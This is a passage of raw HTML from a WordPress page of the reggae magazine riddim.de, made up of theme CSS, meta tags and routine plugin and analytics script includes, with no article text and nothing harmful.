{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69157aae76784
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-header-template-wrap{display:none}.td-main-content-wrap{min-height:93vh}.td-container-wrap{background:transparent!important}.td-main-content-wrap{padding-bottom:10px}.td-post-featured-image:after{position:fixed;right:-8px;top:66px;width:150px;height:30px;content:" ";z-index:9999;background:url(https://riddim.de/wp-content/uploads/2018/07/LOGORIDDIM-weiss-300x107.png);background-size:contain;background-repeat:no-repeat}.td_module_wrap:hover .entry-title a{color:#666!important}.woocommerce div.product p.stock{font-size:0.6em;text-transform:uppercase;display:inline-block;margin-top:16px;border:2px solid #ccc;color:#ccc!important;padding:6px 8px;border-radius:50%;font-weight:bold}.composite_form .composite_navigation.paged .next{font-size:16px!important}.product .summary{display:flex;flex-direction:column;align-items:center;justify-content:center;min-height:36vw;padding:32px}.product p.wc-gzd-additional-info{line-height:100%!important}.postid-2462 .summary_element,#component_1594123346,#component_1594125987{padding:16px;background:#fff}.postid-2462 .summary_element:first-child{margin-bottom:32px!important}.postid-2462 .summary_element *,#component_1594123346 *,#component_1594125987 *{color:#111!important}.postid-2462 .summary_element * a.button,#component_1594123346 * a.button,#component_1594125987 * a.button,.postid-2462 .summary_element * button,#component_1594123346 * button,#component_1594125987 * button{color:#fff!important}.postid-2462 .single-product .product .summary .cart{margin-top:0px!important}.composite_navigation.top.paged .composite_navigation_inner{padding:0px!important}.composite_summary li.summary_element h3.title{font-weight:bold!important}span.summary_element_content span.content_product_title{font-weight:bold!important}.postid-2462 .woocommerce div.product div.images img{display:none!important}.component_option_radio_buttons_container{font-size:13px!important}.single-product .product .summary .radio_button_price span{font-size:16px!important;margin-top:2px!important}ul.component_option_radio_buttons_container li.component_option_radio_button_container{margin-bottom:12px!important}.woocommerce-page #component_1594123346 div.composited_product_images{display:none!important}.component_option_radio_button_container .radio_button_input{vertical-align:top!important}.component_option_radio_button_container .radio_button_description .title{font-weight:bold!important;margin-top:0px!important;margin-bottom:0px!important}.postid-2462.single-product .product .summary .price{margin-top:2px;margin-bottom:16px!important;font-weight:normal!important}#composite_summary_2462 .single-product .product .summary .cart .button{font-size:20px!important}.entry-crumbs{padding-top:8px;text-transform:uppercase;color:#fff;display:block!important;text-align:center;text-transform:uppercase;font-size:0.8em;position:fixed!important;z-index:90000!important;top:0px!important;left:0px!important;width:100%!important;background:#333!important;padding:8px}.td-pb-span8{width:100%!important}.shipping-costs-info{display:none!important}.product p.wc-gzd-additional-info{font-size:13px;color:#ccc!important;line-height:50%}.product p.wc-gzd-additional-info:after{content:" Versand kostenfrei!"}.single-product .product .summary .price{margin-bottom:0px!important}.legal-price-info{font-size:9px;color:#ccc!important}::selection{background:#111}.page-nav a{border-color:white!important;color:white!important}.td-main-content .page-nav a:hover{background:white!important;color:#222!important}.page-nav .current{background:#fff!important;border-color:#fff!important;color:#222!important}.woocommerce .woocommerce-message,.woocommerce .woocommerce-error,.woocommerce .woocommerce-info{margin-top:60px!important}.legal-price-info .wc-gzd-additional-info span,.product_meta span{font-size:13px!important;color:#ccc!important}.product .posted_in{display:block}.woocommerce div.product form.cart div.quantity{display:none}.single-product .product .summary .cart .button{font-size:32px!important;background:#333!important;float:right}.single-product .product .summary .cart .button:hover{color:#fff!important;transform:scale(0.9)}*{outline:none}.post{background:transparent!important;margin-top:32px!important}.product *{color:#fff!important}ul.component_option_radio_buttons_container li.component_option_radio_button_container{font-size:16px!important}.orderby{font-size:18px!important;padding:8px!important;text-transform:uppercase!important;color:#fff!important;background:#333!important}.term-einzelheft h1{color:white!important;margin-top:16px!important}.term-einzelheft h1:after{content:"E"}.term-einzelheft .woocommerce-result-count{color:#fff}.woocommerce-cart *{color:#fff!important}.woocommerce-cart * input,.woocommerce-checkout * select,.woocommerce-checkout * label{color:#333!important}.woocommerce-info a{color:#ccc!important}.woocommerce ul.products li.product .button{font-size:16px!important;margin-top:8px}.woocommerce ul.products li.product .button:hover{background:#333;transform:scale(.9)}.woocommerce .woocommerce-message,.woocommerce .woocommerce-error,.woocommerce .woocommerce-info{margin-top:60px}.product span{font-family:Roboto!important;font-size:22px}.single-product .product .summary .radio_button_price span{font-size:16px important;margin-top:2px!important}.product{margin-top:64px!important}.wc-tabs{display:none}.woocommerce-Tabs-panel h2{display:none}body{background:#C11E39;background-image:url(https://riddim.de/wp-content/uploads/2018/06/hintergrundbild-2.jpg)!important;background-size:cover;background-attachment:fixed}body .tdi_9_5bf_rand_style>.td-element-style-before{background-image:none!important;background:transparent!important}.tdc-content-wrap .td-element-style{display:none!important}.td-subfooter-menu li{line-height:48px!important;display:block}.td-subfooter-menu{display:flex;font-size:80%;text-transform:uppercase}body,p{line-height:124%}.td-footer-wrapper,.td-header-menu-wrap-full,.td-logo-wrap-full{display:none}#cookie-notice{background:#333!important;padding:10px;text-transform:uppercase;font-family:Roboto Condensed;font-size:0.8em}.cn-button.bootstrap,.cn-button.bootstrap:active,.cn-button.bootstrap:focus{background:transparent;border:1px solid white;border-radius:0px;font-family:Roboto Condensed;font-size:0.8em}.cn-button.bootstrap:hover{background:white;color:#333}.td-social-icon-wrap{position:fixed;right:15px;background:#333;padding:5px}a:link .td-icon-font::before{color:#fff;font-size:20px}.td-social-icon-wrap:nth-child(1){top:5px}.td-social-icon-wrap:nth-child(1) .td-icon-font:hover::before{color:#3c5a9a}.td-social-icon-wrap:nth-child(2){top:35px}.td-social-icon-wrap:nth-child(2) .td-icon-font:hover::before{color:#da5862}.td-social-icon-wrap:nth-child(3){top:65px}.td-social-icon-wrap:nth-child(3) .td-icon-font:hover::before{color:#ff5510}.td-social-icon-wrap:nth-child(4){top:95px}.td-social-icon-wrap:nth-child(4) .td-icon-font:hover::before{color:#1ed561}.td-header-top-menu-full{background:transparent}#zumpoll{position:fixed;right:5px;top:150px;padding:15px}.leserpollcover,#leserpollcover{width:90%;max-width:500px!important}.page-id-1344 .td-container{max-width:800px!important}#riddiminfoblock{color:#fff;font-size:0.8em;margin-bottom:5px!important}#riddiminfoblock .vc_wp_text .textwidget{margin:0!important}#riddiminfoblock img{margin-top:15px;padding-bottom:40px}#riddiminfoblock p{font-size:18px}#riddiminfoblock .widget_text{margin-bottom:5px}.td-scroll-up{background:#333}.td_block_wrap{margin-bottom:33px!important}.td-sub-footer-container{background:#333!important;width:100%!important;margin-top:-2px!important}.td-sub-footer-menu,#menu-td-demo-footer-menu{float:none!important;width:100%;text-align:center}#menu-td-demo-footer-menu a:hover{color:#ccc;text-decoration:underline}.td-sub-footer-copy{display:none!important}#bestellbuttons a{float:left;width:250px;margin:15px;font-size:30px;color:#fff}#bestellbuttons button{width:100%}#bestellbuttons{max-width:890px;margin:0px auto}#bestellbuttons a:nth-child(3){width:300px;font-size:37px}button{font-weight:normal;border:none;background:transparent;padding:20px;text-transform:uppercase;font-family:Oswald}button strong{font-weight:normal;display:block;font-size:0.5em;padding-top:5px;border-top:1px solid white;margin-top:10px}button:hover{font-size:1.12em;transition:0.3s}table td{border:none!important}#eilmeldung{position:absolute;padding:8px 20px 17px 20px;color:#fff;font-family:Roboto Condensed;background:#333;z-index:100;text-align:center;margin-top:20px}#eilmeldung p{font-size:16px}#eilmeldung strong{font-size:1em;font-weight:normal;text-transform:uppercase}#eilmeldung a{color:#fff;text-decoration:underline}#eilmeldung a:hover{text-decoration:none}#eilmeldung *{margin-bottom:0!important}#eilmeldung:hover{transform:scale(0.93);transition:0.3s}#leserpollann a{text-align:center;text-transform:uppercase;margin:0 auto;padding:25px 10px 15px 10px;display:block;color:#fff;text-decoration:none;font-family:Oswald}#leserpollann a:hover{font-style:italic;text-decoration:none!important}#leserpollann,#leserpollann p{font-size:22px;color:#fff}#leserpollann,#leserpollann *{margin:0}.td-main-page-wrap{padding-top:0!important}li{color:#fff!important;font-size:1.4em!important}h1,h2,h3{font-family:"Roboto Condensed";text-transform:uppercase}h1{font-size:3.5em;padding-bottom:5px;line-height:0.9em;margin-top:370px;font-family:Oswald}h2{font-size:2em;margin-bottom:0}h3{margin-top:10px}.td-instagram-user{display:none}#cover{width:80%;transform:rotate(-5deg);position:absolute;overflow:visible}#folgtuns{margin:5px 5px 0px 5px}#folgtuns a,#folgtuns *{color:#fff}#folgtuns a{text-decoration:underline}#folgtuns a:hover{text-decoration:none!important}#folgtuns .textwidget,#folgtuns .widget_text{margin:0}.newsletterscript{display:none}.newsletter-anmeldung-wrapper{background:#333;margin:0px auto;padding:30px;font:inherit!important;height:292px!important}.newsletter-anmeldung-wrapper div{max-width:497px;margin:0px auto}.newsletter-anmeldung-wrapper div::after{clear:both}.newsletter-anmeldung-wrapper *{color:#fff;text-align:center}.newsletter-anmeldung-wrapper .input.submit input{font:inherit!important;background:transparent!important;color:#fff!important;float:right;border-radius:5px;background:white;color:#333;border:1px solid white;margin:0 auto;padding:6px 20px 7px 20px!Important}.newsletter-anmeldung-wrapper .input.submit input:hover{background:#333;color:white;transform:none}.newsletter-anmeldung-wrapper .input.email{box-shadow:none!important;font-family:'Open Sans'!important;padding:20px!important}.newsletter-anmeldung-wrapper input#submit{margin-top:-27px!important}.newsletter-anmeldung-wrapper input#na_email{max-width:330px;float:left;border-radius:5px;font-size:22px;border:1px solid white;padding:20px!important;color:#fff!important;background:transparent;text-transform:uppercase}.newsletter-anmeldung-wrapper input#na_email:active,.newsletter-anmeldung-wrapper input#na_email:focus,.newsletter-anmeldung-wrapper input#na_email:-webkit-autofill{color:#fff!important;border:1px solid white;border-color:white!important}.td_block_template_17{margin-bottom:0!important}.td-boxed-layout .td-footer-instagram-container{width:100%!important;margin-bottom:-10px}.widget a{color:#ccc}.widget a:hover{color:#fff}#menu-navigation{text-align:right}#aktuellernewslettah{color:#fff;max-width:500px;margin:0px auto}#aktuellernewslettah h1,#aktuellernewslettah h2,#aktuellernewslettah h3{line-height:1.1;margin-bottom:15px;color:#fff;margin-top:0}#aktuellernewslettah h1 small,#aktuellernewslettah h2 small,#aktuellernewslettah h3 small{font-size:60%;color:#fff;line-height:0;text-transform:none}#aktuellernewslettah h1{font-weight:200;font-size:44px;border-top:3px solid #fff;padding-top:25px}#aktuellernewslettah h2{font-weight:200;font-size:37px;margin-top:30px;text-align:right;border-top:3px solid #fff;border-bottom:2px solid #fff;padding:15px 0px;text-transform:uppercase}#aktuellernewslettah h3{font-weight:300;font-size:27px;background:#333;color:#fff;padding:15px 0px;width:120px;margin:30px auto 15px auto}#aktuellernewslettah .collapse{margin:0!important}#aktuellernewslettah p,#aktuellernewslettah ul{margin-bottom:10px;font-weight:normal;font-size:17px;line-height:1.6}#aktuellernewslettah ul{margin-left:60px;padding:0;font-size:18px}#aktuellernewslettah p.lead{font-size:17px;padding:0px 15px}#aktuellernewslettah p.last{margin-bottom:0px}#aktuellernewslettah ul li{margin-left:5px;list-style-position:inside;list-style:square}.page-id-1178 p{font-size:20px;line-height:25px}.page-id-1178 p a{text-decoration:underline}.page-id-1178 p a:hover{text-decoration:none}.page-id-1178 p img{max-width:800px;width:100%}.page-id-1178 p img.imtext{max-width:400px;margin-top:15px}.page-id-1178 p img.epcover{max-width:550px;margin-top:15px}.page-id-1178 p img.wp-image-1193{max-width:300px;width:100%}.page-id-1178 p:first-child img{width:calc(100% + 40px)!important;max-width:calc(100% + 40px)!important;margin-left:-20px}.page-id-1178 .wpb_text_column iframe,.page-id-1178 .td-page-content iframe{display:block;margin:0px auto}.td-wp-booster-error{display:none}a:hover{transition:0.2s}.widget #menu-premieren li{font-size:47px!important;line-height:60px;color:#fff!important;border-bottom:3px solid white;padding:10px 0;margin-left:0!important}.parent-pageid-1479 .td-container-wrap,.parent-pageid-1479 .td-container,.parent-pageid-1479 .tdc-row{width:inherit!important;padding:0px!important}.parent-pageid-1479 .td-container-wrap{margin-top:-10px;color:#fff!important}.parent-pageid-1479 .td-container-wrap .premierenaufmacher img{width:100%!important}.parent-pageid-1479 .td-container-wrap .premierenvideo{width:100%!important;max-width:900px!important}.parent-pageid-1479 .td-container-wrap .premierenaufmacher p{max-height:800px;overflow:hidden}.parent-pageid-1479 .wpb_text_column{margin:20px auto!important;max-width:500px}#textzeile{max-width:1200px;margin:0px auto}#textzeile h2,#textzeile h3{color:#fff!Important;text-align:left}#textzeile .vc_column:first-child .td-fix-index{color:#fff;background:#333;border-bottom:6px solid #ac143a;padding:15px;margin-top:-95px}#textzeile .vc_column:first-child .wpb_text_column:nth-child(2) .td-fix-index{border-bottom:6px solid transparent;margin-top:-18px;padding:0;background:transparent;text-transform:uppercase}#textzeile .vc_column:first-child .wpb_text_column:nth-child(2) .td-fix-index a{background:transparent;color:#fff;padding:10px;font-size:12px!important;font-weight:bold}#textzeile .vc_column:first-child .wpb_text_column:nth-child(2) .td-fix-index a:hover{background:#fff;color:#333}#textzeile .vc_column:nth-child(2){opacity:0.7}.page-id-1542 #textzeile .vc_column:nth-child(2){opacity:1}.parent-pageid-1479 .premierenaufmacher{max-width:inherit!important;margin:0!important}.premierenaufmacher .td-fix-index{transform:rotate(-1deg);margin-left:-10px;width:calc(100% + 20px)!important}.parent-pageid-1479 .wpb_text_column p{color:white!important;font-size:17px;line-height:26px!important;text-align:justify}#premierelinks p{text-align:Left!important}#premierenvideo{width:100%!important;margin:0 auto!important}.parent-pageid-1479 .wpb_text_column p a{border-bottom:1px solid white}.parent-pageid-1479 .wpb_text_column p a:hover{border-bottom:1px solid transparent;transition:0.3s}p::selection{background:#333;color:#fff}.parent-pageid-1479 .td-crumb-container,.parent-pageid-1479 .td-page-title{display:none!important}.parent-pageid-1479 .td-sub-footer-menu{margin-top:15px!important}.premierelogo{width:150px;margin-bottom:35px!important}#premierenvideo,#premierelinks{transform:rotate(-2deg)!important;background:#fff!important}#premierenvideo{width:calc(100% + 34px)!important;margin-left:-10px!important}#premierelinks{width:calc(100% + 49px)!important;margin-left:-24px!important}#premierelinks .vc_column,#premierenvideo .vc_column{transform:rotate(2deg)!important}#premierenvideo .vc_column .wpb_wrapper{max-width:900px!important;margin:0px auto!important}#premierenvideo p,#premierelinks p,#premierenvideo a,#premierelinks a{color:#333!important;border-color:#333!important}#premierenvideo a:hover,#premierelinks a:hover{border-color:transparent!important;color:#ac143a!important}#premierenvideo{padding-top:40px}#premierelinks{padding-bottom:2px}.page-id-1741 .td-container-wrap,.page-id-1741 .td-container,.page-id-1741 .tdc-row{width:inherit!important;padding:0px!important}.page-id-1741 .td-container-wrap{margin-top:-10px;color:#fff!important}.page-id-1741 .td-container-wrap .premierenaufmacher img{width:100%!important}.page-id-1741 .td-container-wrap .premierenvideo{width:100%!important;max-width:900px!important}.page-id-1741 .td-container-wrap .premierenaufmacher p{max-height:800px;overflow:hidden}.page-id-1741 .wpb_text_column{margin:20px auto!important}#textzeile{max-width:1200px;margin:0px auto}#textzeile h2,#textzeile h3{color:#fff!Important;text-align:left}#textzeile .vc_column:first-child .td-fix-index{color:#fff;background:#333;border-bottom:6px solid #ac143a;padding:15px;margin-top:-95px}#textzeile .vc_column:first-child .wpb_text_column:nth-child(2) .td-fix-index{border-bottom:6px solid transparent;margin-top:-18px;padding:0;background:transparent;text-transform:uppercase}#textzeile .vc_column:first-child .wpb_text_column:nth-child(2) .td-fix-index a{background:transparent;color:#fff;padding:10px;font-size:12px!important;font-weight:bold}#textzeile .vc_column:first-child .wpb_text_column:nth-child(2) .td-fix-index a:hover{background:#fff;color:#333}.page-id-1741 .premierenaufmacher{max-width:inherit!important;margin:0!important}.premierenaufmacher .td-fix-index{transform:rotate(-1deg);margin-left:-10px;width:calc(100% + 20px)!important}.page-id-1741 .wpb_text_column p{color:white!important;font-size:17px;line-height:26px!important;text-align:justify}#premierelinks p{text-align:Left!important}#premierenvideo{width:100%!important;margin:0 auto!important}.page-id-1741 .wpb_text_column p a{border-bottom:1px solid white}.page-id-1741 .wpb_text_column p a:hover{border-bottom:1px solid transparent;transition:0.3s}p::selection{background:#333;color:#fff}.page-id-1741 .td-crumb-container,.page-id-1741 .td-page-title{display:none!important}.page-id-1741 .td-sub-footer-menu{margin-top:15px!important}.page-id-1741 #textzeile .vc_column:nth-child(2){opacity:1}.page-id-1823 .td-container-wrap,.page-id-1823 .td-container,.page-id-1823 .tdc-row{width:inherit!important;padding:0px!important}.page-id-1823 .td-container-wrap{margin-top:-10px;color:#fff!important}.page-id-1823 .td-container-wrap .premierenaufmacher img{width:100%!important}.page-id-1823 .td-container-wrap .premierenvideo{width:100%!important;max-width:900px!important}.page-id-1823 .td-container-wrap .premierenaufmacher p{max-height:800px;overflow:hidden}.page-id-1823 .wpb_text_column{margin:20px auto!important}#textzeile{max-width:1200px;margin:0px auto}#textzeile h2,#textzeile h3{color:#fff!Important;text-align:left}#textzeile .vc_column:first-child .td-fix-index{color:#fff;background:#333;border-bottom:6px solid #ac143a;padding:15px;margin-top:-95px}#textzeile .vc_column:first-child .wpb_text_column:nth-child(2) .td-fix-index{border-bottom:6px solid transparent;margin-top:-18px;padding:0;background:transparent;text-transform:uppercase}#textzeile .vc_column:first-child .wpb_text_column:nth-child(2) .td-fix-index a{background:transparent;color:#fff;padding:10px;font-size:12px!important;font-weight:bold}#textzeile .vc_column:first-child .wpb_text_column:nth-child(2) .td-fix-index a:hover{background:#fff;color:#333}.page-id-1823 .premierenaufmacher{max-width:inherit!important;margin:0!important}.premierenaufmacher .td-fix-index{transform:rotate(-1deg);margin-left:-10px;width:calc(100% + 20px)!important}.page-id-1823 .wpb_text_column p{color:white!important;font-size:17px;line-height:26px!important;text-align:justify}#premierelinks p{text-align:Left!important}#premierenvideo{width:100%!important;margin:0 auto!important}.page-id-1823 .wpb_text_column p a{border-bottom:1px solid white}.page-id-1823 .wpb_text_column p a:hover{border-bottom:1px solid transparent;transition:0.3s}p::selection{background:#333;color:#fff}.page-id-1823 .td-crumb-container,.page-id-1823 .td-page-title{display:none!important}.page-id-1823 .td-sub-footer-menu{margin-top:15px!important}.page-id-1823 #textzeile .vc_column:nth-child(2){opacity:1}body.single-post{background:#ac143a}body.single-post .td-container-wrap,body.single-post .td-container,body.single-post .tdc-row{width:inherit!important;padding:0px!important}body.single-post .td-container-wrap{margin-top:-10px;color:#fff!important}body.single-post iframe{width:1000px!important}p::selection{background:#333;color:#fff}body.single-post .premierenaufmacher{max-width:inherit!important;margin:0!important}body.single-post .td-container-wrap .premierenaufmacher img{width:100%!important}body.single-post .td-container-wrap .premierenaufmacher p{max-height:800px;overflow:hidden}body.single-post .td-header-menu-wrap-full{display:none}body.single-post div.td-crumb-container{display:none!important}.td-boxed-layout .td-post-template-3 .td-post-header-holder{width:100%!important;left:0!important;text-align:center!important;max-height:800px;overflow:hidden}body.single-post .td-category{display:none!important}body.single-post .td-module-meta-info{display:none!important}body.single-post .td-main-content{float:none!important;width:100%;padding:0!important}body.single-post .td-post-header{position:fixed!important;top:0px!important}body.single-post article.category-premiere .td-container:nth-child(2){margin-top:40%!important}body.single-post .td-container .td-pb-row{width:100%;padding:0!important;margin:0!important;background:url('https://riddim.de/wp-content/uploads/2018/06/hintergrundbild-1.jpg')!important;background-position:center!important;background-size:cover!important}body.single-post p{line-height:137%!important}body.single-post .wp-block-group{background:white;margin-top:-20px;padding:40px 0px 40px 0px}body.single-post .wp-block-group p{max-width:500px;margin:0px auto;color:#333;font-size:17px;padding:0px 15px!important}body.single-post .wp-block-group a{color:#333;text-decoration:underline;line-height:20px}body.single-post .wp-block-embed-youtube{max-width:1000px;margin:0px auto 30px auto;background:transparent}body.single-post .wp-block-image.logo figcaption{color:#fff;font-style:normal;text-align:center}body.single-post .wp-block-columns{max-width:1000px;margin:0px auto 25px auto;padding-bottom:25px;background:transparent}body.single-post footer{display:none!important}body.single-post .td-a-rec-id-content_bottom{display:none!important}body.single-post .td-post-sharing-top{display:none!important}body.single-post h1{text-align:center!important}body.single-post h1::before{content:"RIDDIM PREMIERE";display:block;font-size:80%;padding-top:50px;font-weight:bold!important}body.single-post .has-small-font-size{font-size:17px!important;opacity:0.8}body.single-post .has-small-font-size:hover{opacity:1;transition:0.1s}body.single-post .wp-block-column{padding:0px 20px!important}body.single-post .td_block_related_posts{display:none!important}body.single-post .td-post-title{width:100%!important;top:0px!important;bottom:none!important}.postid-2113 .td-post-template-3 .td-post-header header .entry-title{color:#111!important}.wp-block-embed-soundcloud{text-align:center;padding-top:8px}.td_block_instagram .td-instagram-element{background:#111}.wc-gzd-additional-info .tax-info,.wc-gzd-additional-info .shipping-costs-info{font-size:18px!important}.archive .woocommerce-result-count,.archive .woocommerce-ordering{display:none!important}.woocommerce-loop-product__title{height:110px;color:white}@media (min-width:768px) and (max-width:1018px){.td-post-featured-image:after{display:none!Important}}@media (max-width:767px){.wp-block-columns p{font-size:18px!important}h1::before{padding-top:5px!important}.td-post-featured-image:after{display:none!Important}#eilmeldung,#cover{position:relative;margin:0px auto}h1{margin-top:0}#cover .widget_text,#cover .textwidget{margin-bottom:0;margin-top:25px}#cover{transform:none!Important}.newsletter-anmeldung-wrapper .input.submit input{float:none;margin-top:5px!important}.newsletter-anmeldung-wrapper{height:380px!important}#riddiminfoblock img{width:100%;margin:0px auto!important;padding-bottom:0!important}#premierenvideo{width:calc(100% + 34px)!important;margin-left:-10px!important}#premierelinks{width:calc(100% + 49px)!important;margin-left:-24px!important}#bestellbuttons a{float:none}#bestellbuttons{text-align:center}#bestellbuttons button{width:250px}.td-subfooter-menu li a{font-size:13px}#textzeile .vc_column:first-child .td-fix-index{margin:-25px 18px 0px 18px}#textzeile p,#premierelinks p{padding:0 35px}#premierelinks p{width:calc(100% - 42px)!important}.tdc-content-wrap .tdc-row:nth-child(9),.tdc-content-wrap .tdc-row:nth-child(12){width:calc(100% + 42px)!important}}</style>

<div class="td-container"><meta property="og:url"                content="https://riddim.de" />
<meta property="og:type"               content="website" />
<meta property="og:title"              content="riddim Mag – Reggae ★ Dancehall ★ Tunes  ★Culture" />
<meta property="og:description"        content="RIDDIM ist Europas größtes Printmagazin für Reggae und Dancehall." />
<meta property="og:image"              content="https://riddim.de/wp-content/uploads/sites/6/2018/06/facebook-open-graphb.jpg" />

<script>
     window.onload = function () {
             document.querySelector('div.td_block_template_17 b a').innerHTML = "TOP RANKIN' x VA – REBEL CHANT RIDDIM";
		
        document.querySelector('div.td_block_template_17 b a').href="https://riddim.de/premiere-listen-top-rankin-rebel-chant-riddim/";


 
    }
</script>


</div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://riddim.de/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://riddim.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<script type="text/javascript" id="newsletter-anmeldungjs-js-extra">
/* <![CDATA[ */
var YWRibG9ja2VyX3dhcm5pbmc = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://riddim.de/wp-content/plugins/newsletter-anmeldung/js/main.js?ver=1.0" id="newsletter-anmeldungjs-js"></script>
<script type="text/javascript" src="https://riddim.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://riddim.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://riddim.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://riddim.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://riddim.de/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://riddim.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://riddim.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://riddim.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://riddim.de/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-12 10:30:46+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"You are probably offline.":["Du bist wahrscheinlich offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Das Hochladen der Mediendatei ist fehlgeschlagen. Wenn es sich um ein Foto oder ein gro\u00dfes Bild handelt, verkleinere es bitte und versuche es erneut."],"The response is not a valid JSON response.":["Die Antwort ist keine g\u00fcltige JSON-Antwort."],"An unknown error occurred.":["Ein unbekannter Fehler ist aufgetreten."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://riddim.de/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://riddim.de/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6caa9c5377" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://riddim.de/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://riddim.de/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=0daedf2e8bf6852380b8" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://riddim.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/riddim.de\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://riddim.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"174056613\",\"post\":\"5003\",\"tz\":\"1\",\"srv\":\"riddim.de\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "174056613", "5003" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202546.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://riddim.de/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://riddim.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://riddim.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://riddim.de/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://riddim.de/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
